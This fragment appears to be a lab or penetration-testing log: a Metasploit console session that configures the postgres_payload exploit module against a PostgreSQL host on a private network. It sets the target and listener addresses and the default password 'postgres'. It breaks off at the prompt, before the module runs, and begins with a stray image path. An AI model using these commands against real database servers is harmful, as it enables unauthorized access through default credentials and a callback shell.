 msf6 exploit(linux/postgres/postgres_payload) > set RHOST 192.168.203.129
RHOST => 192.168.203.129
msf6 exploit(linux/postgres/postgres_payload) > set LHOST 192.168.203.128
LHOST => 192.168.203.128
msf6 exploit(linux/postgres/postgres_payload) > set PASSWORD postgres
PASSWORD => postgres
msf6 exploit(linux/postgres/postgres_payload) >